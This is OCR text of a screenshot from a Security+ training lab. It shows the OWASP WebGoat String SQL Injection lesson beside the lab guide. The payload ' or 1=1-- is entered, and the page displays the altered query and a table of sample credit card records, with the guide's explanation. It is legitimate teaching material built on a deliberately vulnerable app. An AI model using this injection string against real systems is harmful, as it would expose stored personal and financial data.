 eLearning Resources
NDG Security+ v3 : L
NETLAB+
https://openlab.bayict.ca
NDG
Home
Reservation
mtsac20
MyNETLAB > NSecurity_Plus_V3-Pod-01 > Reservation 69823 > Lab 09: Analyzing Types of
Web Application Attacks
Topology
Content
Status
DVL
Kali
pfSense
SecOnion
Ubuntu
Win16
Win12R2
Time Remaining
0 36
hrs. min.
String SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://127.0.0.1/WebGoat/attack?Screen=8&menu=610
Google
IITAC DVL Portal DVL Support Crackmes.de CodeBreakers
String SQL Injection
OWASP WebGoat V5.1
Hints Show Params Show Cookies Show Java Show Solution Lesson Plans
Admin Functions
General
Code Quality
Concurrency
Unvalidated Parameters
Access Control Flaws
Authentication Flaws
Session Management Flaws
Cross-Site Scripting (XSS)
Buffer Overflows
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
String SQL Injection
LAB: SQL Injection
Stage 1: String SQL
Injection
Stage 2: Parameterized
Query #1
Stage 3: Numeric SQL
Injection
Stage 4: Parameterized
Query #2
Database Backdoors
Improper Error Handling
Insecure Storage
Denial of Service
Insecure Configuration
Web Services
AJAX Security
Challenge
Restart this Lesson
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy
to learn and the damage caused can range from considerable to complete system compromise. Despite these risks, an
incredible number of systems on the internet are susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily
be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and
database queiries, even if the threat of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit
card numbers being displayed. Try the user name of 'Smith'.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: ' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = '' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
Tor Disabled
Shell - Start WebGoat Port 80
String SQL Injection - Mozill
1
New York
19:43
NDG_Sec_Plus_Lab_09.pdf - Adobe Acrobat Reader DC
File Edit View Window Help
Home Tools
Kali-Linux-Revealed...
NDG_Sec_Plus_Lab_...
Sign In
11 / 29
71.6%
Share
8/28/2018 Copyright © 2018 Network Development Group, Inc. www.netdevgroup.com Page 10
Lab 09: Analyzing Types of Web Application Attacks
NDG
17. Click the Go! button.
* Congratulations. You have successfully completed this lesson.
* Bet you can't do it again! This lesson has detected your successfull attack and has now switched to a
defensive mode. Try again to attack a parameterized query.
Enter your last name: ' or 1=1-- Go!
SELECT * FROM user_data WHERE last_name = '' or 1=1--'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy White 673834489 MC 0
10323 Grumpy White 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0
Notice how the table outputs all users in the database. What happened
here is that we told the query to give us results for ‘ or 1=1-- which in
return showed us everything that is either equal to a wild card or is not
equal to a wild card.
18. After the successful inject, click on Stage 1: String SQL Injection from the left menu.
Injection Flaws
Command Injection
Blind SQL Injection
Numeric SQL Injection
Log Spoofing
Type here to search
4:43 PM
10/19/2019
1